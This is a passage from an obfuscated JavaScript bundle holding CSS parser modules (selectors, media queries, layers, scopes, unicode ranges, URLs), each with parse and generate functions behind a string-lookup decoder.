By=BX;this[By(0xc88)](L['AJ'],'('),this[By(0x491)](G[By(0x16c)]),this[By(0xbb3)](G[By(0xe1a)]),this[By(0x491)](G[By(0xf58)]),G[By(0x10d3)]&&(this[By(0xbb3)](G[By(0x129)]),this[By(0x491)](G[By(0x10d3)])),this[By(0xc88)](L['no'],')');}},0x621:(F,b,v)=>{'use strict';const Bq=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=Bq(0x23f),M=Bq(0x18a),Y={'name':String,'children':[[]]};function D(j,B){const Bf=Bq,c=this[Bf(0x382)],H=this[Bf(0x86f)](),W=H[Bf(0x1099)]();let J;return J=B[Bf(0xba1)](W)?B[W][Bf(0x59b)](this,B):j[Bf(0x59b)](this,B),this[Bf(0x618)]||this[Bf(0x93d)](L['no']),{'type':Bf(0x23f),'loc':this[Bf(0x179)](c,this[Bf(0x382)]),'name':H,'children':J};}function Q(j){const Bp=Bq;this[Bp(0xc88)](L['zt'],j[Bp(0xd1e)]+'('),this[Bp(0xaad)](j),this[Bp(0xc88)](L['no'],')');}},0x142:(F,b,v)=>{'use strict';const Bg=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=Bg(0x9fc),M={'kind':String,'function':[String,null],'children':[[]]};function Y(Q){const c0=Bg,j=this[c0(0x382)];let B=null;this[c0(0x392)]===L['zt']?B=this[c0(0x86f)]():this[c0(0x93d)](L['AJ']);const c=this[c0(0xb84)](()=>{const c1=c0,H=this[c1(0xa1a)],W=this[c1(0xba9)](this[c1(0x666)][c1(0xff9)]);return!0x1===this[c1(0x618)]&&!0x1===this[c1(0x7d6)](H)&&this[c1(0xe19)](),W;},()=>this[c0(0x227)](this[c0(0x101c)](null,!0x1)));return this[c0(0x618)]||this[c0(0x93d)](L['no']),{'type':c0(0x9fc),'loc':this[c0(0x179)](j,this[c0(0x382)]),'kind':Q,'function':B,'children':c};}function D(Q){const c2=Bg;Q[c2(0x18a)]?this[c2(0xc88)](L['zt'],Q[c2(0x18a)]+'('):this[c2(0xc88)](L['AJ'],'('),this[c2(0xaad)](Q),this[c2(0xc88)](L['no'],')');}},0x2011:(F,b,v)=>{'use strict';const c3=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y,'xxx':()=>R});var L=v(0x11ac);const R=c3(0x461),M=c3(0x533),Y={'value':String};function D(){const c4=c3,j=this[c4(0x382)];return this[c4(0x93d)](L['Vw']),{'type':c4(0x533),'loc':this[c4(0x179)](j,this[c4(0x382)]),'value':this[c4(0x3f0)](j+0x1)};}function Q(j){const c5=c3;this[c5(0xc88)](L['Vw'],'#'+j[c5(0x4a4)]);}},0x1ee1:(F,b,v)=>{'use strict';const c6=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=c6(0xad6),M={'name':String};function Y(){const c7=c6,Q=this[c7(0x382)];return this[c7(0x93d)](L['Vw']),{'type':c7(0xad6),'loc':this[c7(0x179)](Q,this[c7(0x382)]),'name':this[c7(0x3f0)](Q+0x1)};}function D(Q){const c8=c6;this[c8(0xc88)](L['_i'],'#'+Q[c8(0xd1e)]);}},0x218a:(F,b,v)=>{'use strict';const c9=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=c9(0x722),M={'name':String};function Y(){const cz=c9;return{'type':cz(0x722),'loc':this[cz(0x179)](this[cz(0x382)],this[cz(0x410)]),'name':this[cz(0x26b)](L['Vy'])};}function D(Q){const cw=c9;this[cw(0xc88)](L['Vy'],Q[cw(0xd1e)]);}},0x1454:(F,b,v)=>{'use strict';const cs=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2e,M=cs(0xc94),Y={'name':String};function D(){const cZ=cs;let j=this[cZ(0x382)],B=this[cZ(0x26b)](L['Vy']);for(;this[cZ(0x477)](R);)this[cZ(0x93d)](L['_i']),B+='.'+this[cZ(0x26b)](L['Vy']);return{'type':cZ(0xc94),'loc':this[cZ(0x179)](j,this[cZ(0x382)]),'name':B};}function Q(j){const cF=cs;this[cF(0xbb3)](j[cF(0xd1e)]);}},0x117c:(F,b,v)=>{'use strict';const cb=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cb(0xe4d),M={'children':[[cb(0xc94)]]};function Y(){const cv=cb,Q=this[cv(0xb07)]();for(this[cv(0xafa)]();!this[cv(0x618)]&&(Q[cv(0xfd2)](this[cv(0xc94)]()),this[cv(0x1a9)](0x0)===L['A9']);)this[cv(0xafa)](),this[cv(0x39c)](),this[cv(0xafa)]();return{'type':cv(0xe4d),'loc':this[cv(0x39f)](Q),'children':Q};}function D(Q){const cL=cb;this[cL(0xaad)](Q,()=>this[cL(0xc88)](L['A9'],','));}},0x2271:(F,b,v)=>{'use strict';const cR=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cR(0xa51),M={'modifier':[String,null],'mediaType':[String,null],'condition':[cR(0xea3),null]};function Y(){const cM=cR,Q=this[cM(0x382)];let j=null,B=null,c=null;if(this[cM(0xafa)](),this[cM(0x392)]===L['Vy']&&this[cM(0x1a9)](0x1)!==L['AJ']){const H=this[cM(0x26b)](L['Vy']),W=H[cM(0x1099)]();switch(cM(0xa1c)===W||cM(0xe2d)===W?(this[cM(0xafa)](),j=W,B=this[cM(0x26b)](L['Vy'])):B=H,this[cM(0x1a9)](0x0)){case L['Vy']:this[cM(0xafa)](),this[cM(0x7b3)](cM(0x517)),c=this[cM(0xea3)](cM(0x5c0));break;case L['X6']:case L['Qq']:case L['A9']:case L['LT']:break;default:this[cM(0xe19)](cM(0x436));}}else switch(this[cM(0x392)]){case L['Vy']:case L['AJ']:case L['zt']:c=this[cM(0xea3)](cM(0x5c0));break;case L['X6']:case L['Qq']:case L['LT']:break;default:this[cM(0xe19)](cM(0x436));}return{'type':cM(0xa51),'loc':this[cM(0x179)](Q,this[cM(0x382)]),'modifier':j,'mediaType':B,'condition':c};}function D(Q){const cY=cR;Q[cY(0xfae)]?(Q[cY(0x3a8)]&&this[cY(0xc88)](L['Vy'],Q[cY(0x3a8)]),this[cY(0xc88)](L['Vy'],Q[cY(0xfae)]),Q[cY(0x60c)]&&(this[cY(0xc88)](L['Vy'],cY(0x517)),this[cY(0x491)](Q[cY(0x60c)]))):Q[cY(0x60c)]&&this[cY(0x491)](Q[cY(0x60c)]);}},0xfc5:(F,b,v)=>{'use strict';const cD=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cD(0x8be),M={'children':[[cD(0xa51)]]};function Y(){const cQ=cD,Q=this[cQ(0xb07)]();for(this[cQ(0xafa)]();!this[cQ(0x618)]&&(Q[cQ(0xfd2)](this[cQ(0xa51)]()),this[cQ(0x392)]===L['A9']);)this[cQ(0x39c)]();return{'type':cQ(0x8be),'loc':this[cQ(0x39f)](Q),'children':Q};}function D(Q){const cj=cD;this[cj(0xaad)](Q,()=>this[cj(0xc88)](L['A9'],','));}},0x76a:(F,b,v)=>{'use strict';const cB=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x26,M=cB(0x69d),Y={};function D(){const cc=cB,j=this[cc(0x382)];return this[cc(0xec1)](R),{'type':cc(0x69d),'loc':this[cc(0x179)](j,this[cc(0x382)])};}function Q(){const cH=cB;this[cH(0xc88)](L['_i'],'&');}},0x7df:(F,b,v)=>{'use strict';const ca=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=ca(0xd52),M={'nth':[ca(0xd57),ca(0x722)],'selector':[ca(0x42c),null]};function Y(){const cW=ca;this[cW(0xafa)]();const Q=this[cW(0x382)];let j,B=Q,c=null;return j=this[cW(0x558)](0x0,cW(0x856))||this[cW(0x558)](0x0,cW(0xf8a))?this[cW(0x722)]():this[cW(0xd57)](),B=this[cW(0x382)],this[cW(0xafa)](),this[cW(0x558)](0x0,'of')&&(this[cW(0x39c)](),c=this[cW(0x42c)](),B=this[cW(0x382)]),{'type':cW(0xd52),'loc':this[cW(0x179)](Q,B),'nth':j,'selector':c};}function D(Q){const cJ=ca;this[cJ(0x491)](Q[cJ(0xd3d)]),null!==Q[cJ(0x481)]&&(this[cJ(0xc88)](L['Vy'],'of'),this[cJ(0x491)](Q[cJ(0x481)]));}},0x6cc:(F,b,v)=>{'use strict';const co=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=co(0xa49),M={'value':String};function Y(){const ct=co;return{'type':ct(0xa49),'loc':this[ct(0x179)](this[ct(0x382)],this[ct(0x410)]),'value':this[ct(0x26b)](L['wN'])};}function D(Q){const cG=co;this[cG(0xc88)](L['wN'],Q[cG(0x4a4)]);}},0x1585:(F,b,v)=>{'use strict';const cl=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=cl(0x21a),R={'value':String};function M(){const cK=cl,D=this[cK(0x382)];return this[cK(0x39c)](),{'type':cK(0x21a),'loc':this[cK(0x179)](D,this[cK(0x382)]),'value':this[cK(0x3f0)](D)};}function Y(D){const cn=cl;this[cn(0xbb3)](D[cn(0x4a4)]);}},0x1cb1:(F,b,v)=>{'use strict';const cC=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cC(0xe35),M={'children':[[]]};function Y(Q,j){const cd=cC,B=this[cd(0x382)];let c=null;return this[cd(0x93d)](L['AJ']),c=Q[cd(0x59b)](this,j),this[cd(0x618)]||this[cd(0x93d)](L['no']),{'type':cd(0xe35),'loc':this[cd(0x179)](B,this[cd(0x382)]),'children':c};}function D(Q){const cU=cC;this[cU(0xc88)](L['AJ'],'('),this[cU(0xaad)](Q),this[cU(0xc88)](L['no'],')');}},0x2525:(F,b,v)=>{'use strict';const cO=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cO(0x3d3),M={'value':String};function Y(){const cA=cO;return{'type':cA(0x3d3),'loc':this[cA(0x179)](this[cA(0x382)],this[cA(0x410)]),'value':this[cA(0xa2c)](L['Ne'])};}function D(Q){const cm=cO;this[cm(0xc88)](L['Ne'],Q[cm(0x4a4)]+'%');}},0x6a6:(F,b,v)=>{'use strict';const cN=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=cN(0x865),M=cN(0x18a),Y={'name':String,'children':[[cN(0x101c)],null]};function D(){const ce=cN,j=this[ce(0x382)];let B,c,H=null;return this[ce(0x93d)](L['Qx']),this[ce(0x392)]===L['zt']?(B=this[ce(0x86f)](),c=B[ce(0x1099)](),this[ce(0x95d)](0x0)==L['no']?H=this[ce(0xb07)]():hasOwnProperty[ce(0x59b)](this[ce(0xc35)],c)?(this[ce(0xafa)](),H=this[ce(0xc35)][c][ce(0x59b)](this),this[ce(0xafa)]()):(H=this[ce(0xb07)](),H[ce(0xfd2)](this[ce(0x101c)](null,!0x1))),this[ce(0x93d)](L['no'])):B=this[ce(0x26b)](L['Vy']),{'type':ce(0x865),'loc':this[ce(0x179)](j,this[ce(0x382)]),'name':B,'children':H};}function Q(j){const ci=cN;this[ci(0xc88)](L['Qx'],':'),null===j[ci(0xaad)]?this[ci(0xc88)](L['Vy'],j[ci(0xd1e)]):(this[ci(0xc88)](L['zt'],j[ci(0xd1e)]+'('),this[ci(0xaad)](j),this[ci(0xc88)](L['no'],')'));}},0x866:(F,b,v)=>{'use strict';const ch=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=ch(0x6a0),M=ch(0x18a),Y={'name':String,'children':[[ch(0x101c)],null]};function D(){const ck=ch,j=this[ck(0x382)];let B,c,H=null;return this[ck(0x93d)](L['Qx']),this[ck(0x93d)](L['Qx']),this[ck(0x392)]===L['zt']?(B=this[ck(0x86f)](),c=B[ck(0x1099)](),this[ck(0x95d)](0x0)==L['no']?H=this[ck(0xb07)]():hasOwnProperty[ck(0x59b)](this[ck(0xc35)],c)?(this[ck(0xafa)](),H=this[ck(0xc35)][c][ck(0x59b)](this),this[ck(0xafa)]()):(H=this[ck(0xb07)](),H[ck(0xfd2)](this[ck(0x101c)](null,!0x1))),this[ck(0x93d)](L['no'])):B=this[ck(0x26b)](L['Vy']),{'type':ck(0x6a0),'loc':this[ck(0x179)](j,this[ck(0x382)]),'name':B,'children':H};}function Q(j){const cS=ch;this[cS(0xc88)](L['Qx'],':'),this[cS(0xc88)](L['Qx'],':'),null===j[cS(0xaad)]?this[cS(0xc88)](L['Vy'],j[cS(0xd1e)]):(this[cS(0xc88)](L['zt'],j[cS(0xd1e)]+'('),this[cS(0xaad)](j),this[cS(0xc88)](L['no'],')'));}},0xf52:(F,b,v)=>{'use strict';const cV=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x2f;function M(){const cE=a2w;switch(this[cE(0xafa)](),this[cE(0x392)]){case L['wN']:return this[cE(0xa49)]();case L['zt']:return this[cE(0x23f)](this[cE(0xba9)],this[cE(0x666)][cE(0xff9)]);default:this[cE(0xe19)](cE(0x1eb));}}const Y=cV(0x615),D={'left':[cV(0xa49),cV(0x23f)],'right':[cV(0xa49),cV(0x23f),null]};function Q(){const cu=cV,B=this[cu(0x382)],H=M[cu(0x59b)](this);let W=null;return this[cu(0xafa)](),this[cu(0x477)](R)&&(this[cu(0xec1)](R),W=M[cu(0x59b)](this)),{'type':cu(0x615),'loc':this[cu(0x179)](B,this[cu(0x382)]),'left':H,'right':W};}function j(B){const cx=cV;this[cx(0x491)](B[cx(0x16c)]),this[cx(0xc88)](L['_i'],'/'),B[cx(0x10d3)]?this[cx(0x491)](B[cx(0x10d3)]):this[cx(0x491)](L['wN'],0x1);}},0xc13:(F,b,v)=>{'use strict';const cP=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);function R(){const cX=a2w;return this[cX(0xa1a)]>0x0&&this[cX(0x549)](-0x1)===L['M$']?this[cX(0xa1a)]>0x1?this[cX(0x835)](this[cX(0xa1a)]-0x1):this[cX(0xe60)]:this[cX(0x382)];}const M=cP(0x101c),Y={'value':String};function D(j,B){const cI=cP,c=this[cI(0x835)](this[cI(0xa1a)]);let H;return this[cI(0x992)](this[cI(0xa1a)],j||this[cI(0xed4)]),H=B&&this[cI(0x382)]>c?R[cI(0x59b)](this):this[cI(0x382)],{'type':cI(0x101c),'loc':this[cI(0x179)](c,H),'value':this[cI(0xf61)](c,H)};}function Q(j){const cT=cP;this[cT(0xbb3)](j[cT(0x4a4)]);}},0x21d3:(F,b,v)=>{'use strict';const cq=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);function R(){const cr=a2w;return this[cr(0x101c)](this[cr(0xc37)],!0x0);}function M(){const cy=a2w,H=this[cy(0x42c)]();return cy(0x101c)!==H[cy(0xed0)]&&!0x1===this[cy(0x618)]&&this[cy(0x392)]!==L['X6']&&this[cy(0xe19)](),H;}const Y=cq(0x220),D=cq(0x2df),Q={'prelude':[cq(0x42c),cq(0x101c)],'block':[cq(0xc65)]};function j(){const cf=cq,H=this[cf(0xa1a)],W=this[cf(0x382)];let J,G;return J=this[cf(0x10c0)]?this[cf(0xb84)](M,R):R[cf(0x59b)](this,H),G=this[cf(0xc65)](!0x0),{'type':cf(0x220),'loc':this[cf(0x179)](W,this[cf(0x382)]),'prelude':J,'block':G};}function B(H){const cp=cq;this[cp(0x491)](H[cp(0x7b8)]),this[cp(0x491)](H[cp(0xe4c)]);}},0x25d9:(F,b,v)=>{'use strict';const cg=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cg(0x885),M={'root':[cg(0x42c),cg(0x101c),null],'limit':[cg(0x42c),cg(0x101c),null]};function Y(){const H0=cg;let Q=null,j=null;this[H0(0xafa)]();const B=this[H0(0x382)];return this[H0(0x392)]===L['AJ']&&(this[H0(0x39c)](),this[H0(0xafa)](),Q=this[H0(0xb84)](this[H0(0x42c)],()=>this[H0(0x101c)](!0x1,!0x0)),this[H0(0xafa)](),this[H0(0x93d)](L['no'])),this[H0(0x95d)](0x0)===L['Vy']&&(this[H0(0xafa)](),this[H0(0x7b3)]('to'),this[H0(0xafa)](),this[H0(0x93d)](L['AJ']),this[H0(0xafa)](),j=this[H0(0xb84)](this[H0(0x42c)],()=>this[H0(0x101c)](!0x1,!0x0)),this[H0(0xafa)](),this[H0(0x93d)](L['no'])),{'type':H0(0x885),'loc':this[H0(0x179)](B,this[H0(0x382)]),'root':Q,'limit':j};}function D(Q){const H1=cg;Q[H1(0x501)]&&(this[H1(0xc88)](L['AJ'],'('),this[H1(0x491)](Q[H1(0x501)]),this[H1(0xc88)](L['no'],')')),Q[H1(0x7c9)]&&(this[H1(0xc88)](L['Vy'],'to'),this[H1(0xc88)](L['AJ'],'('),this[H1(0x491)](Q[H1(0x7c9)]),this[H1(0xc88)](L['no'],')'));}},0x96c:(F,b,v)=>{'use strict';const H2=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=H2(0xf8c),R={'children':[[H2(0x12a),H2(0xad6),H2(0xf60),H2(0x1073),H2(0x865),H2(0x6a0),H2(0xcb3)]]};function M(){const H3=H2,D=this[H3(0xba9)](this[H3(0x666)][H3(0xf8c)]);return null===this[H3(0x288)](D)&&this[H3(0xe19)](H3(0x693)),{'type':H3(0xf8c),'loc':this[H3(0x39f)](D),'children':D};}function Y(D){const H4=H2;this[H4(0xaad)](D);}},0x13a4:(F,b,v)=>{'use strict';const H5=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=H5(0x42c),M=H5(0x481),Y={'children':[[H5(0xf8c),H5(0x101c)]]};function D(){const H6=H5,j=this[H6(0xb07)]();for(;!this[H6(0x618)]&&(j[H6(0xfd2)](this[H6(0xf8c)]()),this[H6(0x392)]===L['A9']);)this[H6(0x39c)]();return{'type':H6(0x42c),'loc':this[H6(0x39f)](j),'children':j};}function Q(j){const H7=H5;this[H7(0xaad)](j,()=>this[H7(0xc88)](L['A9'],','));}},0x1bb8:(F,b,v)=>{'use strict';const H8=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac),R=v(0x18bf);const M=H8(0x1068),Y={'value':String};function D(){const H9=H8;return{'type':H9(0x1068),'loc':this[H9(0x179)](this[H9(0x382)],this[H9(0x410)]),'value':(0x0,R['D'])(this[H9(0x26b)](L['Qf']))};}function Q(j){const Hw=H8;this[Hw(0xc88)](L['Qf'],(0x0,R['l'])(j[Hw(0x4a4)]));}},0x16dd:(F,b,v)=>{'use strict';const HZ=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);const R=0x21;function M(){const Hs=a2w;return this[Hs(0x101c)](null,!0x1);}const Y=HZ(0x64d),D=HZ(0x27d),Q={'children':[[HZ(0x922),HZ(0x84c),HZ(0x411),HZ(0xadf),HZ(0x220),HZ(0x101c)]]};function j(){const HF=HZ,H=this[HF(0x382)],W=this[HF(0xb07)]();let J;for(;!this[HF(0x618)];){switch(this[HF(0x392)]){case L['M$']:this[HF(0x39c)]();continue;case L['Mw']:if(this[HF(0xa0a)](this[HF(0x382)]+0x2)!==R){this[HF(0x39c)]();continue;}J=this[HF(0x922)]();break;case L['lh']:J=this[HF(0x84c)]();break;case L['zG']:J=this[HF(0x411)]();break;case L['zu']:J=this[HF(0xb84)](this[HF(0xadf)],M);break;default:J=this[HF(0xb84)](this[HF(0x220)],M);}W[HF(0xfd2)](J);}return{'type':HF(0x64d),'loc':this[HF(0x179)](H,this[HF(0x382)]),'children':W};}function B(H){const Hb=HZ;this[Hb(0xaad)](H);}},0x839:(F,b,v)=>{'use strict';const Hv=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=Hv(0x76c),M={'declaration':Hv(0xdfe)};function Y(){const HL=Hv,Q=this[HL(0x382)];this[HL(0x93d)](L['AJ']),this[HL(0xafa)]();const j=this[HL(0xdfe)]();return this[HL(0x618)]||this[HL(0x93d)](L['no']),{'type':HL(0x76c),'loc':this[HL(0x179)](Q,this[HL(0x382)]),'declaration':j};}function D(Q){const HR=Hv;this[HR(0xc88)](L['AJ'],'('),this[HR(0x491)](Q[HR(0x22a)]),this[HR(0xc88)](L['no'],')');}},0x24dc:(F,b,v)=>{'use strict';const HY=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>D,'parse':()=>j,'structure':()=>Q});var L=v(0x11ac);const R=0x2a,M=0x7c;function Y(){const HM=a2w;this[HM(0x392)]!==L['Vy']&&!0x1===this[HM(0x477)](R)&&this[HM(0xe19)](HM(0x2e6)),this[HM(0x39c)]();}const D=HY(0x12a),Q={'name':String};function j(){const HD=HY,H=this[HD(0x382)];return this[HD(0x477)](M)?(this[HD(0x39c)](),Y[HD(0x59b)](this)):(Y[HD(0x59b)](this),this[HD(0x477)](M)&&(this[HD(0x39c)](),Y[HD(0x59b)](this))),{'type':HD(0x12a),'loc':this[HD(0x179)](H,this[HD(0x382)]),'name':this[HD(0x3f0)](H)};}function B(H){const HQ=HY;this[HQ(0xbb3)](H[HQ(0xd1e)]);}},0xf7d:(F,b,v)=>{'use strict';const Ha=a2w;v['r'](b),v['d'](b,{'generate':()=>G,'name':()=>H,'parse':()=>J,'structure':()=>W});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x3f;function D(K,C){const Hj=a2w;let U=0x0;for(let O=this[Hj(0x382)]+K;O<this[Hj(0x410)];O++){const A=this[Hj(0xa0a)](O);if(A===M&&C&&0x0!==U)return D[Hj(0x59b)](this,K+U+0x1,!0x1),-0x1;(0x0,L['tB'])(A)||this[Hj(0xe19)](C&&0x0!==U?Hj(0x2b7)+(U<0x6?Hj(0xc13):'')+Hj(0xe3a):U<0x6?Hj(0xe76):Hj(0x308),O),++U>0x6&&this[Hj(0xe19)](Hj(0x36b),O);}return this[Hj(0x39c)](),U;}function Q(K){const HB=a2w;let C=0x0;for(;this[HB(0x477)](Y);)++C>K&&this[HB(0xe19)](HB(0xc24)),this[HB(0x39c)]();}function j(K){const Hc=a2w;this[Hc(0xa0a)](this[Hc(0x382)])!==K&&this[Hc(0xe19)]((K===R?Hc(0xec9):Hc(0x2b7))+Hc(0xe3a));}function B(){const HH=a2w;let K=0x0;switch(this[HH(0x392)]){case L['wN']:if(K=D[HH(0x59b)](this,0x1,!0x0),this[HH(0x477)](Y)){Q[HH(0x59b)](this,0x6-K);break;}if(this[HH(0x392)]===L['fg']||this[HH(0x392)]===L['wN']){j[HH(0x59b)](this,M),D[HH(0x59b)](this,0x1,!0x1);break;}break;case L['fg']:K=D[HH(0x59b)](this,0x1,!0x0),K>0x0&&Q[HH(0x59b)](this,0x6-K);break;default:if(this[HH(0xec1)](R),this[HH(0x392)]===L['Vy']){K=D[HH(0x59b)](this,0x0,!0x0),K>0x0&&Q[HH(0x59b)](this,0x6-K);break;}if(this[HH(0x477)](Y)){this[HH(0x39c)](),Q[HH(0x59b)](this,0x5);break;}this[HH(0xe19)](HH(0x3d8));}}const H=Ha(0xd19),W={'value':String};function J(){const HW=Ha,K=this[HW(0x382)];return this[HW(0x7b3)]('u'),B[HW(0x59b)](this),{'type':HW(0xd19),'loc':this[HW(0x179)](K,this[HW(0x382)]),'value':this[HW(0x3f0)](K)};}function G(K){const HJ=Ha;this[HJ(0xbb3)](K[HJ(0x4a4)]);}},0x1d78:(F,b,v)=>{'use strict';const Ho=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x15b1),R=v(0x18bf),M=v(0x11ac);const Y=Ho(0xa96),D={'value':String};function Q(){const Ht=Ho,B=this[Ht(0x382)];let H;switch(this[Ht(0x392)]){case M['s0']:H=L['D'](this[Ht(0x26b)](M['s0']));break;case M['zt']:this[Ht(0xe04)](this[Ht(0x382)],this[Ht(0x410)],Ht(0x6fc))||this[Ht(0xe19)](Ht(0xc7f)),this[Ht(0x93d)](M['zt']),this[Ht(0xafa)](),H=R['D'](this[Ht(0x26b)](M['Qf'])),this[Ht(0xafa)](),this[Ht(0x618)]||this[Ht(0x93d)](M['no']);break;default:this[Ht(0xe19)](Ht(0x91f));}return{'type':Ht(0xa96),'loc':this[Ht(0x179)](B,this[Ht(0x382)]),'value':H};}function j(B){const HG=Ho;this[HG(0xc88)](M['s0'],L['l'](B[HG(0x4a4)]));}},0x2298:(F,b,v)=>{'use strict';const Hl=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=Hl(0xff9),R={'children':[[]]};function M(){const HK=Hl,D=this[HK(0x382)],Q=this[HK(0xba9)](this[HK(0x666)][HK(0xff9)]);return{'type':HK(0xff9),'loc':this[HK(0x179)](D,this[HK(0x382)]),'children':Q};}function Y(D){const Hn=Hl;this[Hn(0xaad)](D);}},0x320:(F,b,v)=>{'use strict';const HC=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=Object[HC(0xc5f)]({'type':HC(0x8fa),'loc':null,'value':'\x20'}),M=HC(0x8fa),Y={'value':String};function D(){const Hd=HC;return this[Hd(0x93d)](L['M$']),R;}function Q(j){const HU=HC;this[HU(0xc88)](L['M$'],j[HU(0x4a4)]);}},0x6d7:(Y,z0,z1)=>{'use strict';const HO=a2w;z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2[HO(0x9f2)],'Atrule':()=>z3[HO(0x9f2)],'AtrulePrelude':()=>z4[HO(0x9f2)],'AttributeSelector':()=>z5[HO(0x9f2)],'Block':()=>z6[HO(0x9f2)],'Brackets':()=>z7[HO(0x9f2)],'CDC':()=>z8[HO(0x9f2)],'CDO':()=>z9[HO(0x9f2)],'ClassSelector':()=>zz[HO(0x9f2)],'Combinator':()=>zw[HO(0x9f2)],'Comment':()=>zs[HO(0x9f2)],'Condition':()=>zZ[HO(0x9f2)],'Declaration':()=>zF[HO(0x9f2)],'DeclarationList':()=>zb[HO(0x9f2)],'Dimension':()=>zv[HO(0x9f2)],'Feature':()=>zL[HO(0x9f2)],'FeatureFunction':()=>zR[HO(0x9f2)],'FeatureRange':()=>zM[HO(0x9f2)],'Function':()=>zY[HO(0x9f2)],'GeneralEnclosed':()=>zD[HO(0x9f2)],'Hash':()=>zQ[HO(0x9f2)],'IdSelector':()=>zB[HO(0x9f2)],'Identifier':()=>zj[HO(0x9f2)],'Layer':()=>zc[HO(0x9f2)],'LayerList':()=>zH[HO(0x9f2)],'MediaQuery':()=>za[HO(0x9f2)],'MediaQueryList':()=>zW[HO(0x9f2)],'NestingSelector':()=>zJ[HO(0x9f2)],'Nth':()=>zo[HO(0x9f2)],'Number':()=>zt[HO(0x9f2)],'Operator':()=>zG[HO(0x9f2)],'Parentheses':()=>zl[HO(0x9f2)],'Percentage':()=>zK[HO(0x9f2)],'PseudoClassSelector':()=>zn[HO(0x9f2)],'PseudoElementSelector':()=>zC[HO(0x9f2)],'Ratio':()=>zd[HO(0x9f2)],'Raw':()=>zU[HO(0x9f2)],'Rule':()=>zO[HO(0x9f2)],'Scope':()=>zA[HO(0x9f2)],'Selector':()=>zm[HO(0x9f2)],'SelectorList':()=>zN[HO(0x9f2)],'String':()=>ze[HO(0x9f2)],'StyleSheet':()=>zi[HO(0x9f2)],'SupportsDeclaration':()=>zh[HO(0x9f2)],'TypeSelector':()=>zk[HO(0x9f2)],'UnicodeRange':()=>zS[HO(0x9f2)],'Url':()=>zE[HO(0x9f2)],'Value':()=>zV[HO(0x9f2)],'WhiteSpace':()=>zu[HO(0x9f2)]});var 